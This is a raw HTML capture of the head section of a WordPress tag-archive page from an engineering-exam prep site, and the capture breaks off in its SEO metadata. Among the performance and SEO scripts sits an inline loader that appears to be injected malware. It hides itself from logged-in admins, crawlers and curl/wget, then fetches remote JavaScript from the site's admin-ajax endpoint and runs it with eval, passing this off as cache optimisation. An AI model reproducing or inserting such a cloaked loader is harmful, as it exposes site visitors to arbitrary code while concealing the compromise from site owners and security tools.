

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pepasspoint.com/tag/conducting-environmental-assessments
body_size: 17628
content:
<!DOCTYPE html>
<html lang="en-US">
<head ><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>

<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" id="dynamik-viewport"/>
<script type="rocketlazyloadscript">
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://pepasspoint.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Conducting environmental assessments Archives - PE Exam Passpoint by EMI</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Mukta%3A200%2C300%2C400%2C500%2C600%2C700%2C800%7CLato%3A100%2C100italic%2Clight%2Clightitalic%2Cregular%2Cregularitalic%2Cbold%2Cbolditalic%2C900%2C900italic&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Mukta%3A200%2C300%2C400%2C500%2C600%2C700%2C800%7CLato%3A100%2C100italic%2Clight%2Clightitalic%2Cregular%2Cregularitalic%2Cbold%2Cbolditalic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Mukta%3A200%2C300%2C400%2C500%2C600%2C700%2C800%7CLato%3A100%2C100italic%2Clight%2Clightitalic%2Cregular%2Cregularitalic%2Cbold%2Cbolditalic%2C900%2C900italic&#038;display=swap"></noscript>
<style id="rocket-critical-css">article,aside,header,main,nav,section{display:block}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2em;margin:.67em 0}img{border:0}button,input{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button{text-transform:none}button,input[type="submit"]{-webkit-appearance:button}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}html{font-size:62.5%}body,h1,h2,h2 a,h2 a:visited,h3,p{margin:0;padding:0;text-decoration:none}li,ul{margin:0;padding:0}.screen-reader-shortcut,.screen-reader-text{border:0;clip:rect(0,0,0,0);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.genesis-skip-link{margin:0}.genesis-skip-link li{height:0;list-style:none;width:0}:focus{color:#333;outline:#ccc solid 1px}.entry:before,.nav-primary:before,.site-container:before,.site-header:before,.site-inner:before,.wrap:before{content:" ";display:table}.entry:after,.nav-primary:after,.site-container:after,.site-header:after,.site-inner:after,.wrap:after{clear:both;content:" ";display:table}a,a:visited{color:#0d72c7;text-decoration:none}a img{border:none}body{background:#FFFFFF;color:#2C3E50;font-family:'Lato',sans-serif;font-size:16px;font-size:1.6rem;line-height:1.5625;color:#111;overflow-x:hidden}.site-container{background:transparent;border-top:0px solid #EEEEEE;border-bottom:0px solid #EEEEEE;border-left:0px solid #EEEEEE;border-right:0px solid #EEEEEE;margin:0px auto 0px;padding:0px 0px 0px 0px;clear:both}.content-sidebar .site-container{max-width:100%}.site-header{background:#FFFFFF;min-height:140px;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;clear:both}.site-header .wrap{margin:0 auto;padding:0;float:none;overflow:hidden}.content-sidebar .site-header .wrap{width:1060px}.title-area{width:600px;padding:22px 0 0 0px;float:left;text-align:left;overflow:hidden}.site-title{color:#000000;font-family:'Lato',sans-serif;font-size:43px;font-size:4.3rem;font-weight:300;line-height:1.25;text-transform:uppercase;font-weight:bold}.site-title a,.site-title a:visited{color:#000000;text-decoration:none}.site-description{margin:0;padding:0px 0 0;color:#2C3E50;font-family:'Lato',sans-serif;font-size:14px;font-size:1.4rem;font-weight:300}.header-image .site-header .wrap .title-area{background:url(https://pepasspoint.com/wp-content/uploads/dynamik-gen/theme/images/PE%20Passpoint%20Header%20Black%20600x100.png) left top no-repeat;height:100px;margin:20px 0 0px 0px;float:left}.header-image .title-area,.header-image .site-title,.header-image .site-title a{width:600px;height:100px;padding:0;float:left;display:block;text-indent:-9999px;overflow:hidden}.header-image .site-description{display:block;overflow:hidden}.nav-primary{background:#333333;border-top:0px solid #333333;border-bottom:0px solid #333333;border-left:0px solid #333333;border-right:0px solid #333333;margin:0px 0 0px 0;color:#FFFFFF;font-family:'Mukta','sans-serif';font-size:16px;font-size:1.6rem;line-height:1em;clear:both;font-weight:200;letter-spacing:0.1rem;text-transform:uppercase}.menu-primary{margin:0 auto;padding:0;float:none;overflow:hidden;display:block;clear:both}.content-sidebar .menu-primary{width:1060px}.menu-primary ul{float:left;width:100%}.menu-primary li{float:left;list-style-type:none}.menu-primary a{background:transparent;border-top:0px solid #FFFFFF;border-bottom:0px solid #FFFFFF;border-left:0px solid #FFFFFF;border-right:0px solid #FFFFFF;margin:0 0px 0 0px;padding:18px 18px 18px 18px;color:#FFFFFF;text-decoration:none;display:block;position:relative}.menu-primary li li a,.menu-primary li li a:link,.menu-primary li li a:visited{background:#333333;width:160px;border-top:0;border-right:1px solid #333333;border-bottom:1px solid #333333;border-left:1px solid #333333;margin:0px;padding:15px 18px 15px 18px;color:#FFFFFF;font-size:16px;font-size:1.6rem;text-decoration:none;float:none;position:relative}.menu-primary li ul{width:201px;height:auto;margin:0;z-index:9999;left:-9999px;position:absolute}ul.menu-primary{float:none;text-align:center}.menu-primary li{display:inline-block;float:none}.menu-primary li li{text-align:left}.site-inner{background:#FFFFFF;border-top:0px solid #EEEEEE;border-bottom:0px solid #EEEEEE;border-left:0px solid #EEEEEE;border-right:0px solid #EEEEEE;margin:0px auto 0px;padding:30px 0px 30px 0px;overflow:hidden;clear:both}.content-sidebar .site-inner{max-width:1060px}.archive-description{background:#FFFFFF;border-top:1px solid #DDDDDD;border-bottom:1px solid #DDDDDD;border-left:1px solid #DDDDDD;border-right:1px solid #DDDDDD;margin:-10px 0 30px;padding:0;color:#2C3E50;font-family:'Lato',sans-serif;font-size:14px;font-size:1.4rem}.content .archive-description h1{background:#F5F5F5;border-top:0px solid #DDDDDD;border-bottom:1px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;margin:0;padding:8px 10px 8px 10px;color:#000000;font-family:'Lato',sans-serif;font-size:14px;font-size:1.4rem;font-weight:300}.content-sidebar-wrap{float:left}.content-sidebar .content-sidebar-wrap{width:1060px}.content{margin:0;padding:0px 0px 0px 0px;float:left}.content-sidebar .content{width:735px}.content .post,.content .entry{background:#FFFFFF;border-top:0px solid #BDC3C7;border-bottom:0px solid #BDC3C7;border-left:0px solid #BDC3C7;border-right:0px solid #BDC3C7;margin:0px 0 40px;padding:10px 40px 10px 40px}.entry-content *{box-sizing:border-box}.entry-content p{margin:0 0 25px}.entry-content p{font-family:'Lato',sans-serif}.entry-content p{color:#2C3E50}.entry-content p{font-size:16px;font-size:1.6rem}.content .post h2,.content h2.entry-title{margin:0 0 10px;font-family:'Lato',sans-serif;font-weight:300;line-height:1.25;font-weight:bold}.content .post h2 a:visited,.content h2.entry-title a,.content h2.entry-title a:visited{color:#BB6A16;text-decoration:none}.content .post h2,.content h2.entry-title{font-size:28px;font-size:2.8rem}.content .post h2:not(.has-text-color),.content h2.entry-title:not(.has-text-color){color:#000000}.entry-header .entry-meta{margin:-5px 0 15px;color:#2C3E50;font-family:'Lato',sans-serif;font-size:14px;font-size:1.4rem}.entry-header .entry-meta a,.entry-header .entry-meta a:visited{color:#BB6A16;text-decoration:none}.entry-comments-link::before{content:"\2014";margin:0 6px 0 2px}img{max-width:100%;height:auto}.aligncenter{display:block;margin:0 auto 10px}.sidebar{float:right;display:inline}.content-sidebar .sidebar-primary{width:300px}.sidebar-primary .widget-title{background:#FFFFFF;border-top:0px solid #BDC3C7;border-bottom:0px solid #BDC3C7;border-left:0px solid #BDC3C7;border-right:0px solid #BDC3C7;margin:0;padding:20px 20px 0px 20px;color:#DA791A;font-family:'Lato',sans-serif;font-size:20px;font-size:2rem;font-weight:300;line-height:1.25;font-weight:normal;text-transform:uppercase}.sidebar-primary{color:#333333;font-family:'Lato',sans-serif;font-size:14px;font-size:1.4rem}.sidebar-primary a,.sidebar-primary a:visited{color:#BB6A16;text-decoration:none}.sidebar.widget-area .widget{background:#FFFFFF;border-top:0px solid #BDC3C7;border-bottom:0px solid #BDC3C7;border-left:0px solid #BDC3C7;border-right:0px solid #BDC3C7;margin:0px 0 0px;padding:0 0 15px}.sidebar.widget-area ul,.sidebar.widget-area .textwidget{margin:0;padding:20px 20px 20px 20px}.sidebar.widget-area ul li{border-bottom:1px dotted #494949;margin:0px 0px 7px 0px;padding:0px 0px 5px 0px;list-style-type:none;word-wrap:break-word}.sidebar .search-form{padding:15px 0 10px 30px}.search-form input[type="search"]{background:#ECF0F1;border:0px solid #333333;width:155px;margin:10px 5px 0 0;padding:10px 10px 10px 10px;color:#999999;font-family:'Lato',sans-serif;font-size:14px;font-size:1.4rem;-webkit-appearance:none}::-webkit-input-placeholder{color:#999999}.search-form input[type="submit"]{background:#F39C12;border:0px solid #BDC3C7;margin:0;padding:10px 10px 10px 10px;color:#FFFFFF;font-family:'Lato',sans-serif;font-size:16px;font-size:1.6rem;line-height:19px;text-decoration:none}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-device-pixel-ratio:2){.header-image .site-header .wrap .title-area{background:url(https://pepasspoint.com/wp-content/uploads/dynamik-gen/theme/images/PE Passport Header Black 1200 x 200.png) left top no-repeat;background-size:600px 100px}}@media screen and (min-device-width:320px) and (max-device-width:1024px){html{-webkit-text-size-adjust:none}}@media only screen and (max-width:1060px){.site-container{border:0;margin:0 auto;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none}body.override .site-header .wrap,.title-area{width:100%}.title-area{height:118px;padding-left:0;text-align:center;float:none}.header-image .site-header .wrap .title-area{margin:20px auto 0px;float:none}body.override .menu-primary{width:100%}ul.menu-primary{float:none;text-align:center}.menu-primary li{display:inline-block;float:none}.menu-primary li li{text-align:left}body.override .site-inner{padding-bottom:10px}body.override .content-sidebar-wrap,body.override .content{width:100%}.content{padding:0}body.override .sidebar-primary{width:100%;float:left}.sidebar-primary{margin:20px 0 0}}@media only screen and (min-width:480px) and (max-width:1060px){.content .override{padding:10px 20px 0}}@media only screen and (max-width:767px){.header-image .site-header .wrap .title-area{background-position-x:center;background-size:contain!important;margin:10px;width:auto}}@media only screen and (max-width:479px){.content .override{padding:0}.header-image .site-header .wrap .title-area{background-size:contain!important;margin:10px;width:auto}}ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.aligncenter{clear:both}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}</style>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Conducting environmental assessments Archives - PE Exam Passpoint by EMI" />
	<meta property="og:url" content="https://pepasspoint.com/tag/conducting-environmental-assessments" />
	<meta property="og:site_name" content="PE Exam Passpoint by EMI" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://pepasspoint.com/tag/conducting-environmental-assessments","url":"https://pepasspoint.com/tag/conducting-environmental-assessments","name":"Conducting environmental assessments Archives - PE Exam Passpoint by EMI","isPartOf":{"@id":"https://pepasspoint.com/#website"},"primaryImageOfPage":{"@id":"https://pepasspoint.com/tag/conducting-environmental-assessments#primaryimage"},"image":{"@id":"https://pepasspoint.com/tag/conducting-environmental-assessments#primaryimage"},"thumbnailUrl":"https://pepasspoint.com/wp-content/uploads/2023/04/FE-72.jpg","breadcrumb":{"@id":"https://pepasspoint.com/tag/conducting-environmental-assessments#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pepasspoint.com/tag/conducting-environmental-assessments#primaryimage","url":"https://pepasspoint.com/wp-content/uploads/2023/04/FE-72.jpg","contentUrl":"https://pepasspoint.com/wp-content/uploads/2023/04/FE-72.jpg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://pepasspoint.com/tag/conducting-environmental-assessments#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pepasspoint.com/"},{"@type":"ListItem","position":2,"name":"Conducting environmental assessments"}]},{"@type":"WebSite","@id":"https://pepasspoint.com/#website","url":"https://pepasspoint.com/","name":"PE Exam Passpoint by EMI","description":"On demand FE &amp; PE exam support from your peers who passed. Their challenges will become your success.","publisher":{"@id":"https://pepasspoint.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pepasspoint.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://pepasspoint.com/#organization","name":"PE Exam Passpoint by 